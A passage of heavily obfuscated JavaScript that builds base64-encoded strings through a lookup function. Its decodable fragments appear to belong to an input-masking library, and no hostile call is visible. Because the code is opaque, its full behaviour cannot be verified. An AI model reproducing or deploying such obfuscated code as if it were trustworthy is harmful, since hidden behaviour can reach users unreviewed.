A5NjFcdTA5')+('NzEtXHUwOT'+_0x24d640('0x1cbd')+_0x24d640('0x1289')+_0x24d640('0x4769')+_0x24d640('0xec9')+_0x24d640('0x392a')+'OTBcdTA5OT'+_0x24d640('0x3d21')+'XHUwOUFBLV'+_0x24d640('0x4336')+_0x24d640('0xcca')+_0x24d640('0x2d87')+_0x24d640('0x7b6')+_0x24d640('0x4518')+_0x24d640('0x4261')+_0x24d640('0x2602')+'REYtXHUwOU'+_0x24d640('0x1702')+_0x24d640('0x4177')+_0x24d640('0x274e')+_0x24d640('0x13db')+_0x24d640('0x4a56')+'MFx1MEExMy'+'1cdTBBMjhc'+_0x24d640('0x15ad')+_0x24d640('0x24ff')+_0x24d640('0x669')+_0x24d640('0x476a')+_0x24d640('0x22e9')+_0x24d640('0x31d5')+'QTM5XHUwQT'+_0x24d640('0x3133')+_0x24d640('0x366b')+_0x24d640('0x78e')+_0x24d640('0x354c')+_0x24d640('0x3c9e')+_0x24d640('0x227d')+'hGLVx1MEE5'+_0x24d640('0x150b')+_0x24d640('0x2b37')+'dTBBQUEtXH'+_0x24d640('0x2d2a')+_0x24d640('0x148e')+_0x24d640('0x6d3')+_0x24d640('0x18bb')+'x1MEFCRFx1'+'MEFEMFx1ME'+_0x24d640('0x2da7')+_0x24d640('0x1cc5')+_0x24d640('0x9b2')+_0x24d640('0x3cea')+'BCMTBcdTBC'+_0x24d640('0x2e64')+_0x24d640('0x1cfa')+_0x24d640('0x2521')+'x1MEIzMlx1'+_0x24d640('0x3311')+_0x24d640('0x3ee1')+_0x24d640('0x2aeb')+'RcdTBCNUNc'+_0x24d640('0x17c1')+_0x24d640('0x2386')+_0x24d640('0xea9')+'cxXHUwQjgz'+_0x24d640('0x12ec')+_0x24d640('0x3135')+'MEI4RS1cdT'+_0x24d640('0x1e0')+'OTItXHUwQj'+_0x24d640('0x3764')+_0x24d640('0x1086')+_0x24d640('0x15b6')+_0x24d640('0x2222')+_0x24d640('0x4964')+_0x24d640('0x12af')+_0x24d640('0x49c9')+_0x24d640('0x2980')+_0x24d640('0x4020')+_0x24d640('0x3d10')+_0x24d640('0x2098')+_0x24d640('0x44c9')+_0x24d640('0x1764')+_0x24d640('0x3a79')+_0x24d640('0x4be8')+_0x24d640('0x3eb2')+'EtXHUwQzMz'+_0x24d640('0x45c0')+'x1MEMzOVx1'+_0x24d640('0x2c29')+_0x24d640('0x1cf')+_0x24d640('0x21e5')+_0x24d640('0x1229')+'MEM4NS1cdT'+_0x24d640('0x30d9')+'OEUtXHUwQz'+_0x24d640('0x1083')+_0x24d640('0x13ec')+_0x24d640('0x30be')+_0x24d640('0x26a6')+_0x24d640('0x1d83'))+(_0x24d640('0x3e0f')+_0x24d640('0x2da')+_0x24d640('0x427c')+_0x24d640('0x1392')+_0x24d640('0x4dbf')+_0x24d640('0xf02')+'LVx1MEQwQ1'+_0x24d640('0x2285')+_0x24d640('0x4b83')+_0x24d640('0x1213')+'RDNBXHUwRD'+_0x24d640('0x2a79')+_0x24d640('0x2557')+_0x24d640('0x368')+_0x24d640('0x2c8c')+_0x24d640('0x3ebf')+_0x24d640('0x3791')+_0x24d640('0x1ed')+'XHUwREIxXH'+'UwREIzLVx1'+_0x24d640('0x2fe8')+'RCRFx1MERD'+_0x24d640('0x2e34')+'ZcdTBFMDEt'+_0x24d640('0x645')+_0x24d640('0x8dd')+_0x24d640('0x94d')+_0x24d640('0x14f2')+_0x24d640('0x2389')+_0x24d640('0x476f')+_0x24d640('0x1c57')+_0x24d640('0x4254')+_0x24d640('0x3b6e')+'x1MEU4RFx1'+_0x24d640('0x40b7')+_0x24d640('0x149b')+_0x24d640('0x2209')+'lGXHUwRUEx'+'LVx1MEVBM1'+'x1MEVBNVx1'+_0x24d640('0x2c13')+_0x24d640('0x1ffc')+_0x24d640('0x1a33')+'1cdTBFQjBc'+_0x24d640('0x1049')+_0x24d640('0x1be1')+'QkRcdTBFQz'+_0x24d640('0x488e')+_0x24d640('0x4689')+_0x24d640('0x4b17')+_0x24d640('0x44ab')+'YwMFx1MEY0'+_0x24d640('0x2f53')+'dcdTBGNDkt'+_0x24d640('0x1edc')+'UwRjg4LVx1'+_0x24d640('0x2f68')+_0x24d640('0x1533')+_0x24d640('0x1edb')+'ZcdTEwNTAt'+_0x24d640('0x1d39')+_0x24d640('0x1d98')+_0x24d640('0x4e26')+_0x24d640('0x3037')+_0x24d640('0x3ebe')+_0x24d640('0x1b09')+_0x24d640('0x4d03')+_0x24d640('0x83f')+'MDgxXHUxMD'+_0x24d640('0x1165')+_0x24d640('0xb34')+'x1MTBDN1x1'+_0x24d640('0x43b9')+'BEMC1cdTEw'+_0x24d640('0x4178')+_0x24d640('0x11a8')+'XHUxMjRBLV'+_0x24d640('0x125e')+_0x24d640('0x394c')+_0x24d640('0x2a64')+_0x24d640('0x3f6f')+_0x24d640('0x135f')+_0x24d640('0x3eec')+'x1MTI4OFx1'+_0x24d640('0x4680')+_0x24d640('0x326c')+_0x24d640('0x1995')+'IwXHUxMkIy'+_0x24d640('0x2f60')+_0x24d640('0x3928')+'dTEyQkVcdT'+_0x24d640('0x122a')+_0x24d640('0x2324')+'M1XHUxMkM4'+_0x24d640('0x36f5')+_0x24d640('0xd89')+_0x24d640('0x1fb7')+'EzMTItXHUx'+_0x24d640('0x17d0')+_0x24d640('0x212e'))+(_0x24d640('0x4abb')+_0x24d640('0x475f')+_0x24d640('0x1be7')+'UxM0Y0XHUx'+_0x24d640('0x3e86')+'Y2Q1x1MTY2'+'Ri1cdTE2N0'+_0x24d640('0x4da5')+_0x24d640('0x79a')+_0x24d640('0x18a')+_0x24d640('0x4cf3')+_0x24d640('0x3f9f')+_0x24d640('0x2258')+_0x24d640('0x3222')+_0x24d640('0x393d')+_0x24d640('0x26a2')+_0x24d640('0x4592')+_0x24d640('0x440d')+_0x24d640('0x823')+_0x24d640('0x421e')+_0x24d640('0x8e2')+_0x24d640('0x4673')+_0x24d640('0x49aa')+_0x24d640('0x6ec')+'RENcdTE4Mj'+'AtXHUxODc3'+'XHUxODgwLV'+_0x24d640('0x1dcc')+_0x24d640('0x3cc6')+_0x24d640('0xd70')+_0x24d640('0x68f')+_0x24d640('0x4257')+'XHUxOTUwLV'+_0x24d640('0xfe7')+_0x24d640('0x1490')+_0x24d640('0x48e')+'ODAtXHUxOU'+_0x24d640('0x6e4')+_0x24d640('0x1a6d')+_0x24d640('0x4b1a')+_0x24d640('0x3175')+'FBMjAtXHUx'+_0x24d640('0x3d99')+_0x24d640('0x41f5')+'LVx1MUIzM1'+_0x24d640('0x3321')+_0x24d640('0x30d5')+'FCODMtXHUx'+'QkEwXHUxQk'+'FFXHUxQkFG'+_0x24d640('0x666')+_0x24d640('0x421a')+'MUMwMC1cdT'+'FDMjNcdTFD'+_0x24d640('0x422c')+_0x24d640('0x3987')+_0x24d640('0x3869')+_0x24d640('0x2e8c')+_0x24d640('0x2558')+_0x24d640('0x4867')+_0x24d640('0x3414')+_0x24d640('0x3161')+_0x24d640('0x4e15')+_0x24d640('0x3684')+_0x24d640('0x195b')+_0x24d640('0x433')+'MTgtXHUxRj'+_0x24d640('0x24de')+_0x24d640('0x4865')+_0x24d640('0x4c98')+'dTFGNERcdT'+'FGNTAtXHUx'+'RjU3XHUxRj'+_0x24d640('0x251a')+'XHUxRjVEXH'+_0x24d640('0x2a17')+'MUY3RFx1MU'+_0x24d640('0x179')+_0x24d640('0x432')+_0x24d640('0x3306')+_0x24d640('0x4947')+'UxRkMyLVx1'+_0x24d640('0x27d8')+_0x24d640('0x14b8')+_0x24d640('0x433a')+_0x24d640('0x3839')+_0x24d640('0x1711')+_0x24d640('0x17bb')+_0x24d640('0x35bd')+_0x24d640('0x28df')+_0x24d640('0x32d9')+'Y0XHUxRkY2'+'LVx1MUZGQ1'+_0x24d640('0x1de9')+'MjA3Rlx1Mj'+'A5MC1cdTIw'+'OUNcdTIxMD'+_0x24d640('0x3fd7')+'dTIxMEEtXH'+_0x24d640('0x2f46'))+(_0x24d640('0x475c')+_0x24d640('0xc2a')+_0x24d640('0x298')+'x1MjEyNlx1'+'MjEyOFx1Mj'+_0x24d640('0x4152')+_0x24d640('0x3b84')+_0x24d640('0x443a')+_0x24d640('0x20e9')+_0x24d640('0x3801')+'MjE0NS1cdT'+_0x24d640('0x1144')+_0x24d640('0x494f')+_0x24d640('0x2c72')+_0x24d640('0xc8e')+'UyQzJFXHUy'+_0x24d640('0x21f2')+_0x24d640('0x2cb8')+'MC1cdTJDRT'+_0x24d640('0x4be5')+_0x24d640('0x4879')+_0x24d640('0x1bd5')+_0x24d640('0x211e')+_0x24d640('0xe38')+_0x24d640('0x3faf')+_0x24d640('0x28e')+'MkQzMC1cdT'+_0x24d640('0xffd')+'NkZcdTJEOD'+'AtXHUyRDk2'+_0x24d640('0x128e')+_0x24d640('0x192a')+_0x24d640('0x3069')+_0x24d640('0x3a9e')+'QjAtXHUyRE'+_0x24d640('0x3106')+_0x24d640('0x29a5')+'x1MkRDMC1c'+_0x24d640('0x29d7')+'JEQzgtXHUy'+_0x24d640('0x4856')+_0x24d640('0x28ec')+'Nlx1MkREOC'+'1cdTJEREVc'+_0x24d640('0xa37')+_0x24d640('0x2919')+'MDZcdTMwMz'+_0x24d640('0x1743')+_0x24d640('0x2a50')+_0x24d640('0x11e8')+_0x24d640('0x1bae')+_0x24d640('0x4943')+_0x24d640('0x1578')+_0x24d640('0x236')+_0x24d640('0x657')+_0x24d640('0x3860')+_0x24d640('0x47d4')+_0x24d640('0x2633')+'MkRcdTMxMz'+_0x24d640('0x4273')+_0x24d640('0x1c73')+'x1MzFCQVx1'+_0x24d640('0x1bc3')+_0x24d640('0x143b')+_0x24d640('0x3665')+_0x24d640('0x44a3')+_0x24d640('0x841')+_0x24d640('0x4e36')+'dUE0OENcdU'+_0x24d640('0x2fb')+_0x24d640('0x3180')+_0x24d640('0x15db')+'Q1x1QTYxMC'+_0x24d640('0x2e0f')+_0x24d640('0x1972')+_0x24d640('0x7c2')+'NDAtXHVBNj'+_0x24d640('0x45cb')+_0x24d640('0xf59')+_0x24d640('0x30e')+_0x24d640('0x219f')+_0x24d640('0x1c2e')+_0x24d640('0x12f0')+_0x24d640('0x4666')+'OFx1QTc4Qi'+_0x24d640('0x3b03')+_0x24d640('0x3e77')+_0x24d640('0x342a')+'N0EwLVx1QT'+'dBQVx1QTdG'+'OC1cdUE4MD'+_0x24d640('0x154a')+'XHVBODA1XH'+_0x24d640('0x4ace')+_0x24d640('0x3646')+'gwQy1cdUE4'+_0x24d640('0x441f')+_0x24d640('0x8b4')+_0x24d640('0x2e74')+_0x24d640('0x1039'))+('QThGMi1cdU'+_0x24d640('0x33c3')+'RkJcdUE5ME'+_0x24d640('0x34c9')+_0x24d640('0x13dc')+'x1QTk0Nlx1'+'QTk2MC1cdU'+_0x24d640('0xd66')+_0x24d640('0x3cb9')+_0x24d640('0x20b0')+_0x24d640('0x11e6')+_0x24d640('0x1269')+'QUE0MC1cdU'+_0x24d640('0x247a')+_0x24d640('0x4922')+_0x24d640('0x2224')+'LVx1QUE3Nl'+_0x24d640('0x1af4')+_0x24d640('0x18c2')+'FBQUZcdUFB'+_0x24d640('0x655')+_0x24d640('0x3984')+'dUFBQjktXH'+_0x24d640('0x11cd')+_0x24d640('0x887')+_0x24d640('0x4bf6')+_0x24d640('0x3238')+'x1QUFFMC1c'+_0x24d640('0x183b')+_0x24d640('0x2e00')+_0x24d640('0x122d')+_0x24d640('0x19bc')+_0x24d640('0xed7')+_0x24d640('0x19d5')+_0x24d640('0x260')+_0x24d640('0x2d09')+_0x24d640('0xb7e')+_0x24d640('0x18a8')+'OC1cdUFCMk'+_0x24d640('0x3708')+_0x24d640('0x2364')+'VBQzAwLVx1'+_0x24d640('0x28af')+_0x24d640('0x30ad')+_0x24d640('0x1916')+_0x24d640('0x861')+_0x24d640('0x3a47')+_0x24d640('0x3df')+'RkE3MC1cdU'+_0x24d640('0x8f5')+_0x24d640('0xd34')+_0x24d640('0x38c1')+_0x24d640('0x2671')+_0x24d640('0x2d9b')+_0x24d640('0x1cf6')+_0x24d640('0x4b85')+_0x24d640('0x22e4')+_0x24d640('0x1ed5')+_0x24d640('0x713')+_0x24d640('0x3651')+_0x24d640('0x4c02')+'I0MVx1RkI0'+_0x24d640('0xe7d')+_0x24d640('0x2fc4')+'dUZCQjFcdU'+_0x24d640('0x2b2e')+_0x24d640('0x42f5')+'UwLVx1RkQ4'+_0x24d640('0x408e')+_0x24d640('0x4baa')+'dUZERjAtXH'+_0x24d640('0x395b')+_0x24d640('0x283b')+_0x24d640('0x2fbb')+'Ni1cdUZFRk'+_0x24d640('0x1b39')+_0x24d640('0x41b8')+_0x24d640('0x1606')+'RkY1QVx1Rk'+'Y2Ni1cdUZG'+_0x24d640('0x27ec')+_0x24d640('0x3438')+_0x24d640('0x1960')+_0x24d640('0x27a0')+_0x24d640('0x3c05')+_0x24d640('0x3442')+_0x24d640('0x1af7')+'RDXS8sIioi'+_0x24d640('0x4b4b')+_0x24d640('0x3aec')+'e0lOUFVUOi'+'JpbnB1dCIs'+_0x24d640('0x243')+_0x24d640('0x1f7f')+_0x24d640('0x21cc')+_0x24d640('0x25e')+'KCl7ZnVuY3'+_0x24d640('0x1297')+'LHUpe3Zhci'+_0x24d640('0xbe7'))+(_0x24d640('0x487f')+_0x24d640('0x3797')+_0x24d640('0x1dc3')+'M9dS52YWxp'+_0x24d640('0x1973')+_0x24d640('0x11a6')+_0x24d640('0x4488')+_0x24d640('0x256e')+_0x24d640('0x4455')+_0x24d640('0x35b3')+_0x24d640('0x4997')+_0x24d640('0x202')+_0x24d640('0x3e12')+'RoaXMudmFs'+_0x24d640('0x39ad')+_0x24d640('0x4669')+_0x24d640('0x2b3e')+_0x24d640('0x4033')+_0x24d640('0x1bb0')+'oodCxbe2tl'+'eToiZG9WYW'+_0x24d640('0x3f93')+_0x24d640('0x1069')+_0x24d640('0x3c63')+_0x24d640('0x163b')+_0x24d640('0x4541')+_0x24d640('0x27d6')+_0x24d640('0x1b9e')+_0x24d640('0x47d9')+_0x24d640('0x3c4')+_0x24d640('0x7f9')+_0x24d640('0x398f')+_0x24d640('0x388a')+_0x24d640('0x2b09')+_0x24d640('0x151a')+_0x24d640('0x47e5')+_0x24d640('0x2048')+_0x24d640('0x30f')+'aGlzLm1hc2'+_0x24d640('0x1e52')+_0x24d640('0x10a6')+'RvUG9zKHRo'+_0x24d640('0x3bdb')+'V0KSx0aGlz'+_0x24d640('0x1081')+'5tYXBEZWZJ'+'bmRleFRvUG'+_0x24d640('0x2970')+_0x24d640('0x2df9')+_0x24d640('0x1a34')+'ay5sZW5ndG'+_0x24d640('0x268d')+'ZXk6InVubW'+_0x24d640('0x357e')+_0x24d640('0x1f15')+'pmdW5jdGlv'+_0x24d640('0x4032')+_0x24d640('0xa8c')+_0x24d640('0x1081')+_0x24d640('0x2700')+'SW5wdXQodG'+_0x24d640('0x48e1')+'ZWQubWFwRG'+_0x24d640('0x3d2a')+'b1Bvcyh0aG'+'lzLm9mZnNl'+'dCksdGhpcy'+'5tYXNrZWQu'+_0x24d640('0x24a8')+_0x24d640('0x14c6')+'cyh0aGlzLm'+_0x24d640('0x2d64')+_0x24d640('0x113d')+_0x24d640('0x936')+_0x24d640('0x2b57')+_0x24d640('0x1796')+'ZnVuY3Rpb2'+_0x24d640('0x1de6')+_0x24d640('0xfb2')+_0x24d640('0x780')+_0x24d640('0x2a22')+'ksbj11WzBd'+_0x24d640('0x7e5')+_0x24d640('0x32b9')+_0x24d640('0x30ab')+'5ndGg+MSYm'+_0x24d640('0x3bf5')+_0x24d640('0x3b4b')+_0x24d640('0x4237')+'FyZ3VtZW50'+_0x24d640('0x1670')+'Jpbmcociku'+_0x24d640('0xfd2')+_0x24d640('0x6dc')+'KSx0aGlzLl'+_0x24d640('0x29f0')+'dGhpcy5fdG'+'89cix0aGlz'+_0x24d640('0x255c')+_0x24d640('0x2950'))+(_0x24d640('0x2a45')+_0x24d640('0x1992')+_0x24d640('0x3cf2')+_0x24d640('0x30cc')+_0x24d640('0x1517')+_0x24d640('0x4024')+_0x24d640('0x3c5d')+_0x24d640('0x3fa5')+'Sih0LFt7a2'+_0x24d640('0x2133')+_0x24d640('0x4434')+'x1ZTpmdW5j'+_0x24d640('0x4e31')+_0x24d640('0x26e0')+_0x24d640('0x366')+'1NYXRoLm1h'+_0x24d640('0x2879')+_0x24d640('0x1703')+'dGgsU3RyaW'+_0x24d640('0x6a7')+_0x24d640('0x1c0')+'d0aCksdGhp'+_0x24d640('0x22c')+_0x24d640('0x3e30')+_0x24d640('0x2153')+_0x24d640('0x416')+_0x24d640('0x1745')+_0x24d640('0xe5b')+_0x24d640('0x32a3')+_0x24d640('0xcf4')+_0x24d640('0x3dbc')+_0x24d640('0x227e')+'ZT0iIix1PS'+_0x24d640('0x3b53')+_0x24d640('0x11c0')+_0x24d640('0x3355')+_0x24d640('0x3cf9')+_0x24d640('0x375')+_0x24d640('0x1c90')+_0x24d640('0x1edf')+_0x24d640('0x41b7')+_0x24d640('0x39c5')+_0x24d640('0x2d3d')+_0x24d640('0x231')+_0x24d640('0x4bce')+_0x24d640('0x2de4')+_0x24d640('0x3314')+_0x24d640('0x17b9')+'ZW5ndGgpK3'+_0x24d640('0x2ad8')+_0x24d640('0x47c7')+_0x24d640('0x1f1a')+_0x24d640('0x32db')+_0x24d640('0x269b')+_0x24d640('0x412c')+_0x24d640('0x2dfd')+_0x24d640('0x2211')+'RFbmQodGhp'+'cy5fbWF4TG'+_0x24d640('0x76b')+_0x24d640('0x3f9')+_0x24d640('0x2b9f')+'aGlzLl9tYX'+_0x24d640('0x4af6')+'IjkiKSx0aG'+_0x24d640('0x4b92')+'PU51bWJlci'+'h1KSYmTnVt'+'YmVyKGUpPD'+_0x24d640('0x4bb9')+'KX19LHtrZX'+_0x24d640('0x1dfa')+'ZXQ6ZnVuY3'+_0x24d640('0x1300')+_0x24d640('0xf31')+_0x24d640('0x4658')+'LHNldDpmdW'+_0x24d640('0x305')+'KXt0aGlzLl'+'90bz10LHRo'+_0x24d640('0x3375')+_0x24d640('0x2d78')+_0x24d640('0x107a')+'JvbSIsZ2V0'+_0x24d640('0x16aa')+_0x24d640('0x1234')+'dXJuIHRoaX'+'MuX2Zyb219'+_0x24d640('0x40f5')+_0x24d640('0x305')+_0x24d640('0x1d66')+_0x24d640('0x1750')+_0x24d640('0x3092')+_0x24d640('0xcc9')+_0x24d640('0x29bb')+_0x24d640('0x4cc2')+_0x24d640('0x4055')+_0x24d640('0x39f1')+_0x24d640('0x4032')+_0x24d640('0xa8c'))+(_0x24d640('0x255c')+'5ndGh9LHNl'+_0x24d640('0x388a')+_0x24d640('0x2117')+_0x24d640('0x723')+_0x24d640('0x23e8')+_0x24d640('0x4c50')+_0x24d640('0x26a0')+_0x24d640('0x4829')+_0x24d640('0x1248')+_0x24d640('0x4916')+_0x24d640('0x3198')+_0x24d640('0x4e31')+_0x24d640('0xe03')+_0x24d640('0x3912')+_0x24d640('0x10ff')+'dHJpbmcodG'+'hpcy5mcm9t'+_0x24d640('0x3d36')+_0x24d640('0xacc')+_0x24d640('0x3cd8')+_0x24d640('0x1e8e')+'eXQuRW51bT'+'1mdW5jdGlv'+_0x24d640('0x47be')+_0x24d640('0x1ff9')+_0x24d640('0x31f7')+'VwZWF0KHRb'+_0x24d640('0x3a3e')+_0x24d640('0x16f3')+_0x24d640('0x2df')+_0x24d640('0x1643')+_0x24d640('0x3bf9')+_0x24d640('0x137e')+_0x24d640('0x2ffc')+_0x24d640('0x305')+_0x24d640('0x2180')+_0x24d640('0x3b51')+_0x24d640('0x318f')+_0x24d640('0x4a19')+_0x24d640('0x17da')+_0x24d640('0x42d0')+_0x24d640('0x460d')+_0x24d640('0x3c63')+_0x24d640('0x2bbb')+_0x24d640('0x3485')+_0x24d640('0x3f59')+'x0KSx0aGlz'+_0x24d640('0x4200')+'1lfXJldHVy'+_0x24d640('0x387d')+_0x24d640('0xe5b')+_0x24d640('0x3941')+_0x24d640('0x1b95')+_0x24d640('0x2b3e')+_0x24d640('0x1b93')+_0x24d640('0x473b')+_0x24d640('0x2fd9')+_0x24d640('0x39d8')+'Qpe3JldHVy'+_0x24d640('0x21b0')+_0x24d640('0x2bcd')+'bigiIil9fS'+'x7a2V5OiJm'+_0x24d640('0x3d7b')+_0x24d640('0x2188')+_0x24d640('0xc1f')+_0x24d640('0x44e0')+_0x24d640('0x4d44')+'5rc1swXTty'+_0x24d640('0x2a23')+_0x24d640('0x1e7f')+_0x24d640('0x39ca')+_0x24d640('0x3189')+_0x24d640('0x3f1e')+_0x24d640('0x3e21')+_0x24d640('0x3c1')+_0x24d640('0xb54')+_0x24d640('0x194e')+_0x24d640('0xf01')+'Lmxlbmd0aC'+'0xXTtyZXR1'+_0x24d640('0x4c42')+'5zdG9wfX1d'+'KSx0fSgpLG'+'10PWZ1bmN0'+_0x24d640('0x354a')+_0x24d640('0x25e')+'IGUoKXt2YX'+_0x24d640('0x430b')+'bWVudHMubG'+'VuZ3RoPjAm'+_0x24d640('0x48a1')+'E9PWFyZ3Vt'+_0x24d640('0xb20')+'9hcmd1bWVu'+_0x24d640('0x17e')+'07cmV0dXJu'+_0x24d640('0x43cc')+_0x24d640('0xe48'))+(_0x24d640('0xa17')+_0x24d640('0x13f1')+'Z3QuREVGQV'+_0x24d640('0x1f1d')+_0x24d640('0x2c53')+_0x24d640('0x1534')+_0x24d640('0x1cce')+'5fX3Byb3Rv'+_0x24d640('0x3098')+_0x24d640('0x4449')+_0x24d640('0x2bea')+_0x24d640('0x3808')+_0x24d640('0x46b3')+_0x24d640('0x10d4')+'ZS5ERUZBVU'+_0x24d640('0x4877')+_0x24d640('0x3db9')+_0x24d640('0x17eb')+_0x24d640('0x40e6')+_0x24d640('0x1d29')+_0x24d640('0x2a54')+_0x24d640('0x3ac7')+_0x24d640('0x253e')+_0x24d640('0x468b')+_0x24d640('0x4e37')+_0x24d640('0x1cf1')+_0x24d640('0x1bd8')+_0x24d640('0x246d')+_0x24d640('0x2ad')+_0x24d640('0x40cc')+_0x24d640('0x3793')+'BdOnt9O3Qu'+_0x24d640('0x4dd6')+_0x24d640('0x17af')+_0x24d640('0x1ffd')+_0x24d640('0x3e5e')+_0x24d640('0x38b9')+'VmaW5pdGlv'+_0x24d640('0x259e')+_0x24d640('0x37d1')+_0x24d640('0x34a1')+_0x24d640('0x363c')+_0x24d640('0x75a')+_0x24d640('0x4520')+_0x24d640('0x4735')+'5wcm90b3R5'+'cGUpLCJfdX'+'BkYXRlIix0'+_0x24d640('0x47ec')+_0x24d640('0x14ab')+_0x24d640('0x1d7b')+_0x24d640('0x38ae')+'ZE1hc2soKX'+'19LHtrZXk6'+_0x24d640('0x5d1')+_0x24d640('0x4a9a')+'dmFsdWU6Zn'+_0x24d640('0x3c63')+_0x24d640('0x49ea')+_0x24d640('0x388b')+_0x24d640('0x30ca')+_0x24d640('0x4051')+'czt0aGlzLl'+_0x24d640('0x135a')+'cz1bXSx0aG'+'lzLl9ncm91'+_0x24d640('0x20cb')+_0x24d640('0x30dc')+'dGhpcy5tYX'+_0x24d640('0xf48')+'JnUpe3Zhci'+_0x24d640('0x2216')+'ITEscz0hMS'+'xhPWZ1bmN0'+_0x24d640('0x29b8')+'lmKHQuZ3Jv'+_0x24d640('0x239c')+_0x24d640('0x16e5')+_0x24d640('0x4d68')+'g9T2JqZWN0'+_0x24d640('0xc74')+_0x24d640('0x3cf6')+'LmZpbHRlci'+_0x24d640('0x3747')+'bih0KXtyZX'+_0x24d640('0x112d')+'PWwuaW5kZX'+'hPZih0KX0p'+'O2guc29ydC'+_0x24d640('0x3747')+_0x24d640('0x12cb')+_0x24d640('0x3bce')+'Lmxlbmd0aC'+_0x24d640('0x1b82')+_0x24d640('0x787')+_0x24d640('0x384a')+_0x24d640('0x902')+_0x24d640('0x1bf4')+_0x24d640('0x448c')+'07dC5fZ3Jv')+(_0x24d640('0x2e8f')+'B1c2gobmV3'+_0x24d640('0x25f7')+_0x24d640('0x21e8')+'ZmZzZXQ6dC'+_0x24d640('0x17e7')+_0x24d640('0x288b')+_0x24d640('0x964')+_0x24d640('0x2865')+_0x24d640('0x607')+_0x24d640('0x30b0')+_0x24d640('0x4d1a')+_0x24d640('0x6dd')+'xhY2UoYyxm'+_0x24d640('0x4dc8')+_0x24d640('0x2243')+'W2FdLGQ9cC'+_0x24d640('0xf03')+_0x24d640('0x7db')+'lOUFVUOmd0'+_0x24d640('0x7db')+'ZJWEVELHY9'+_0x24d640('0xfb6')+_0x24d640('0x330c')+_0x24d640('0x3094')+_0x24d640('0x281d')+_0x24d640('0x7db')+_0x24d640('0x11dd')+'O2lmKHA9PT'+_0x24d640('0x4762')+_0x24d640('0x2095')+'R1cm4gcz0h'+_0x24d640('0xaea')+'ludWUiO2lm'+_0x24d640('0x1b5b')+_0x24d640('0x143c')+_0x24d640('0x4772')+_0x24d640('0x123d')+_0x24d640('0x3787')+_0x24d640('0x3d49')+_0x24d640('0x1e9f')+_0x24d640('0x3fe2')+_0x24d640('0x3a2c')+_0x24d640('0x3345')+_0x24d640('0x3a56')+_0x24d640('0x4078')+_0x24d640('0x2d40')+_0x24d640('0x9ce')+_0x24d640('0x445e')+_0x24d640('0x36ac')+_0x24d640('0x3a2c')+'JicmVhayI7'+_0x24d640('0x596')+_0x24d640('0x3b68')+_0x24d640('0x584')+_0x24d640('0x497c')+_0x24d640('0x23bd')+_0x24d640('0x1a6e')+_0x24d640('0x3ffc')+_0x24d640('0x2eae')+_0x24d640('0xd7f')+'N0b3BBbGln'+_0x24d640('0x3d3e')+'Fza2luZzp2'+_0x24d640('0x1f96')+'09PWd0LlRZ'+_0x24d640('0x2da2')+_0x24d640('0x3677')+_0x24d640('0x13a7')+_0x24d640('0x1103')+_0x24d640('0x46e0')+_0x24d640('0xb55')+_0x24d640('0x4778')+_0x24d640('0xc69')+'dmFyIG89MD'+_0x24d640('0x4a99')+_0x24d640('0x2237')+_0x24d640('0x224d')+_0x24d640('0x1c4f')+'Nhc2UiY29u'+_0x24d640('0x2f61')+_0x24d640('0x35de')+_0x24d640('0xb01')+_0x24d640('0x3cfc')+'ZWFrIHR9fX'+_0x24d640('0x1f7b')+'OiJkb1ZhbG'+_0x24d640('0xed4')+_0x24d640('0xa28')+_0x24d640('0x3e21')+_0x24d640('0x25af')+_0x24d640('0x23c8')+_0x24d640('0x4075')+_0x24d640('0x27bc')+_0x24d640('0x2402')+_0x24d640('0x2b9d')+_0x24d640('0x3fc7')+_0x24d640('0x4394')+_0x24d640('0x3dcf')+_0x24d640('0x4801'))+(_0x24d640('0x2028')+'5fZ3JvdXBE'+'ZWZzLmV2ZX'+_0x24d640('0x33d7')+_0x24d640('0x3126')+_0x24d640('0xe03')+_0x24d640('0x2c76')+_0x24d640('0xd39')+'bHkodCxydC'+_0x24d640('0x1259')+_0x24d640('0x4c46')+_0x24d640('0x332d')+_0x24d640('0x856')+_0x24d640('0x315')+_0x24d640('0x4a38')+_0x24d640('0x20fa')+_0x24d640('0x2bf5')+_0x24d640('0x332d')+'ZSksImRvVm'+_0x24d640('0x1fd6')+_0x24d640('0xde8')+'5jYWxsLmFw'+_0x24d640('0x2384')+_0x24d640('0xb2d')+'bmNhdChydC'+_0x24d640('0x342e')+'e2tleToiY2'+'xvbmUiLHZh'+_0x24d640('0x3909')+_0x24d640('0x213a')+_0x24d640('0x3a69')+_0x24d640('0x2b56')+_0x24d640('0x27a5')+'MpO3JldHVy'+_0x24d640('0x2808')+'x1ZT10aGlz'+_0x24d640('0x4c9e')+_0x24d640('0x42c0')+_0x24d640('0xa47')+_0x24d640('0x3df6')+'Y3Rpb24oZS'+_0x24d640('0x69e')+_0x24d640('0x46c6')+_0x24d640('0x23ce')+_0x24d640('0x1ca2')+_0x24d640('0x1966')+'b3VwRGVmcy'+_0x24d640('0x40db')+_0x24d640('0x3ab5')+_0x24d640('0x44c0')+_0x24d640('0x1bb0')+_0x24d640('0x515')+'cm91cERlZn'+_0x24d640('0x47b3')+_0x24d640('0x471b')+_0x24d640('0x2670')+_0x24d640('0x1e5e')+_0x24d640('0x39f1')+_0x24d640('0x41ee')+_0x24d640('0x37d1')+_0x24d640('0x34a1')+'90b19ffHxP'+_0x24d640('0x75a')+'V0UHJvdG90'+_0x24d640('0x4735')+_0x24d640('0x37d1')+'cGUpLCJyZX'+_0x24d640('0x1d1f')+'cykuY2FsbC'+_0x24d640('0x2546')+'aGlzLl9jaG'+'FyRGVmcy5m'+_0x24d640('0x14be')+_0x24d640('0x25e')+'KHQpe2RlbG'+_0x24d640('0x1fd7')+_0x24d640('0x3c22')+_0x24d640('0x199f')+'OiJoaWRkZW'+_0x24d640('0x4c9c')+_0x24d640('0x1e59')+_0x24d640('0xcf4')+_0x24d640('0x3dbc')+_0x24d640('0x131a')+_0x24d640('0x2028')+_0x24d640('0x17e7')+_0x24d640('0x33f')+_0x24d640('0x1c9f')+'aWx0ZXIoZn'+_0x24d640('0x3c63')+_0x24d640('0x163b')+_0x24d640('0x45b7')+_0x24d640('0x268b')+_0x24d640('0x1239')+_0x24d640('0x3c83')+_0x24d640('0x77d')+_0x24d640('0x1af6')+_0x24d640('0x25f0')+_0x24d640('0x1e5e')+'pmdW5jdGlv')+('bih0KXtyZX'+_0x24d640('0x38e0')+_0x24d640('0x42db')+'RlbkhvbGxv'+'d3NCZWZvcm'+_0x24d640('0x11ee')+'a2V5OiJtYX'+_0x24d640('0x5e7')+_0x24d640('0x20a0')+_0x24d640('0xcf4')+_0x24d640('0x3dbc')+_0x24d640('0x34ce')+'dmFyIGU9dC'+_0x24